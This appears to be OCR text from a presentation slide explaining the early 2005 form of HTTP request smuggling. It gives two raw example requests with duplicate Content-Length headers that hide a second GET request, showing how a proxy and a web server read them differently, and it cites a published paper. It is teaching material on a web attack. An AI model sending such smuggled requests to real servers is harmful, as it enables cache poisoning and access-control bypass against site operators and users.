 Early version of HRS (2005)
Abuse difference in the way proxy and web servers parse the
requests' length.
POST /index.htm HTTP/1.1
Host: myapp.com
Content-Length: 0
Content-Length: 37
GET /profile/1337.json HTTP/1.1
Bla:XGET /test.htm HTTP/1.1
Host: myapp.com
Connection: Keep-Alive
Content-Length: 0
/index.htm and /test.htm
Proxy use the last header
POST /index.htm HTTP/1.1
Host: myapp.com
Content-Length: 0
Content-Length: 37
XGET /profile/1337.json HTTP/1.1
Bla: GET /test.htm HTTP/1.1
Host: myapp.com
Connection: Keep-Alive
Content-Length: 0
/index.htm and /profile/1337.json
WebServer use the first header
Ref: https://www.cgisecurity.com/lib/HTTP-Request-Smuggling.pdf